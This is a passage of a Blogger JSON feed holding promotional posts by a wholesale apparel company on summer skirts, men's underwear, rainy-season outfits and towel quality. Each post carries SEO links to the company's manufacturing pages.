your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1372293196914432497"},"published":{"$t":"2022-07-25T04:44:00.002-07:00"},"updated":{"$t":"2022-07-25T04:44:55.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers las vegas"}],"title":{"type":"text","$t":"What Part Does Erotic Men's Underwear Play In Your Personality?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s750\/mens%20underwear%20manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mens Underwear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s16000\/mens%20underwear%20manufacturer.jpg\" title=\"Mens Underwear Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEach piece of men's sexy underwear has a distinct sex appeal that complements your individuality. These alluring options for guys are for people with a strong personality and the ability to excite a crowd when it comes to flashing some flesh. Other trends, such as men's pouch underwear and sheer underwear, are appealing and have a strong influence on your personality. You have the option of wearing exotic underwear and becoming the most gorgeous guy, or you can consider whether erotic underwear will look good on you.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegardless of your amount of sexiness, men's sexy underwear has a certain criterion for solace, style, and sex appeal. From high-cut briefs to men's thongs, everything is exquisitely created for the most daring males. Many people favor the contemporary underwear style of g-strings and thongs, while others prefer plain boxers in seductive underwear. For gentlemen who prefer to conceal their endowments but aren't afraid to show a little flesh, there's a vast range of seductive men's underwear available at any \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003Emens underwear manufacturer\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's sensual underwear can improve your overall appearance by enhancing your personality. It is available in whatever fabric you can imagine, including nylon, polyester, and spandex, as well as lace, mesh, metallic finishes, and other decorations. You should explore the world of men's sexy underwear, which is made of the highest quality fabrics and features exquisite designs and sensual-looking patterns. The way male lingerie feels will boost your confidence.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you become tired of wearing the same men's underwear designs every day, it's time to add some diversity to your wardrobe by purchasing some new underwear. You should understand the significance of men's underpants.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDo’s for men’s erotic underwear\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Get yourself ready\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is critical that you do this for your health. Make a point of shaving and keeping the region clean. Keeping things tidy down there is another thing that turns on your lover. It is regarded as good hygiene.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Check that it is comfortable for you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThis is, of course, the most significant. If you intend to go down there while it's hot, you must dress appropriately. Size matters because it influences how comfortable and confident you feel throughout the day and in every situation.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E3. Select an appearance that best represents you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe first thing you need to understand is that there are various men's underwear styles that fit into this category. As the name suggests, erotic clothing is highly revealing; you can choose from male thongs, g-strings for men, or anything similar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners if you want to add yoga wear to your men’s collection, contact a reputed \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003Eyoga wear manufacturer\u003C\/a\u003E\u003C\/b\u003E, right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1372293196914432497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html","title":"What Part Does Erotic Men's Underwear Play In Your Personality?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s72-c\/mens%20underwear%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-5627492848987293260"},"published":{"$t":"2022-07-05T22:37:00.001-07:00"},"updated":{"$t":"2022-07-05T22:37:28.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers Seattle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale clothing vendors Chicago"}],"title":{"type":"text","$t":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s750\/clothing%20manufacturers%20seattle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Clothing Suggestions For The Rainy Season\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s16000\/clothing%20manufacturers%20seattle.jpg\" title=\"Clothing Manufacturers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEvery fashion enthusiast is perplexed during the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Wet_season\" target=\"_blank\"\u003Erainy season\u003C\/a\u003E, since it is difficult to choose the perfect rainy season attire at this time of year. We can't tell you how many times we've left the house and returned soaking, drenched. Choosing an outfit on a rainy day can be a difficult issue. You can't ignore this truth, but that doesn't mean you can't do anything about it.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPreparing for what is ahead is a life lesson, and it is what you must do to be ready. It is high time to learn more about the amazing ideas for rainy season clothing.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no way you can let the rain ruin your rainy season outfit and prevent you from being fashionable. The most essential thing to remember is to dress appropriately for the rainy season. We will assist you in achieving your fashion goal of styling the ideal monsoon look without causing mayhem. Whatever your style is, there are several options for rainy-day clothing that you can get from popular \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/seattle\/\"\u003Eclothing manufacturers Seattle\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EHow should you dress for the rainy season?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere was a period when the rain made it difficult to look fashionable. That is no longer the case because the weather can now be predicted ahead of time. You no longer have to make concessions. We will teach you everything about rainy season clothing ideas, from how to style your outfits to what to avoid, but first, let's speak about rainy season dress styling. Here is an excellent tip on what to dress during the rainy season. The first consideration when deciding what to dress is the event.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't let the rain keep you from enjoying the weather in your standout ensemble. Put on a shirt and tiny shorts. Choose a casual slip-on shoe and a side-sling purse. Make sure you're wearing moisture-wicking socks to keep your feet dry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWith a lightweight jacket, a rainy season dress will bring a splash of color to your appearance. Finish the look with your go-to tennis shoes. Choose a dark color bottom wear, such as shorts, slacks, or jeans, and combine it with a bright linen shirt or crop top. Wear waterproof footwear to complete the look.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrack pants and trainers teamed with any top-wear make for a nice rainy-day look. Choose a pair of track pants that can absorb moisture. For a more casual style, pair it with a tank top and tie a ponytail.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELooking for formal attire ideas for the rainy season? A floral shirt with a pair of culottes is a lovely and practical combo. Slip into chic flatforms and lengthy danglers for amazing rainy-day attire.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/chicago\/\" target=\"_blank\"\u003EWholesale clothing vendors Chicago\u003C\/a\u003E\u003C\/b\u003E, if you’re interested in adding new wholesale rainy season clothing to your business, make sure to talk to the support team of popular manufacturers. Check out their collection and place orders accordingly.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/5627492848987293260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/5627492848987293260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/clothing-suggestions-for-rainy-season.html","title":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s72-c\/clothing%20manufacturers%20seattle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2114041284118514644"},"published":{"$t":"2022-07-01T06:33:00.004-07:00"},"updated":{"$t":"2023-02-05T21:30:52.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bath towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"florida wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"towel manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale towel manufacturers"}],"title":{"type":"text","$t":"How Do You Choose The Ideal Towel?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s750\/towel%20manufacturer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"towel manufacturer\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s16000\/towel%20manufacturer.jpg\" title=\"Towel Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EWhen shopping for towels, it is critical to avoid selecting\na towel only based on touch. Here are some pointers for locating high-quality\ntowels and understanding how the GSM of a towel might influence the choosing\nprocess.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBath towels are often the most hardworking members of your\nhotel or family. Towels not only keep us dry and clean, but they also\ncontribute to the aesthetic and feel of a bathroom. They may even be used to\nwipe off muddy floors or dry your cat after a weekly wash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EWhen shopping on the high street, it is crucial not to\nappraise a towel based on its softness in the store. To make the towels seem\nsoft, most\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\" target=\"_blank\"\u003Etowel manufacturer\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;add\nsofteners to them. These towels, though, may become coarse and scratchy after a\nlittle washing. Check the care label to guarantee the towel is 100 percent\ncotton to ensure it feels comfortable and luxurious. Cotton fibers are\nnaturally attracted to water and can store about 25 times their weight in\nliquid. For added comfort, 100% combed cotton means that the shorter threads\nhave been eliminated, ensuring that the towel is sturdy and free of pilling.\nMost towels, though, are composed of cotton, although the look and feel of\ntowels are heavily influenced by the type of cotton used.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETowels intended for everyday use are normally composed of\nregular cotton, however, Egyptian cotton towels feature far longer threads,\nallowing each towel to contain more moisture-absorbing loops per inch. The\nquantity and length of loops are other crucial considerations when selecting\nthe proper towel. The denser the loops, the more absorbent the towel, so look for\nthick, densely packed loops in the thread. If you can see the towel's base,\nthis is an indication of a low-quality towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EThe secret to a towel's lifespan is to have the hems double\nstitched around the towel's edges. This added reinforcement prevents fraying\nand extends the life of your bath towels. The easiest method to determine a\ntowel's quality is to handle it. A high-quality towel feels considerably\nheavier than it seems and, as a result, is far more absorbent. The GSM scale is\nused to determine the weight of a towel (Grams per Square Meter). Towels with a\nlow GSM (300-400) are light and thin, but towels with a high GSM (450-600) are\nthicker and heavier. A towel weighing less than 400 GSM is likely to be thin\nand suited for a gym bag or beach visit. If you are purchasing a hand towel or\na guest towel, the GSM should be at least 400. A higher GSM of 500 will give a\nsoft and absorbent bath towel. Generally, the greater the GSM, the better the\nperformance of the towel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBusiness owners, next time you source\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" target=\"_blank\"\u003Ewholesale clothing Florida\u003C\/a\u003E\u0026nbsp;\u003C\/strong\u003Efor\nyour business, make sure to place bulk orders for wholesale towels to expand\nyour accessories section.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2114041284118514644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2114041284118514644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/how-do-you-choose-ideal-towel.html","title":"How Do You Choose The Ideal Towel?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfr7SaRCzQUg_RXjFOx3CegEdTJ8DUW-dkNKLD1gxvNNUGxcGRWkuSNABrhAdVqHsQzJPf_GnxzlUXYPKlgkcx7seTK4sXJJHP80DVpYCfFkRBfyDaZ3yme9hL7UTwCbXvwz1H699EzdDucNZCpQUkCEUigobgl4LGaAjzC6kPXLOel1lB5jy5KPLy\/s72-c\/towel%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2304464298597331007"},"published":{"$t":"2022-06-07T01:33:00.000-07:00"},"updated":{"$t":"2022-06-07T01:33:10.921-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom clothing 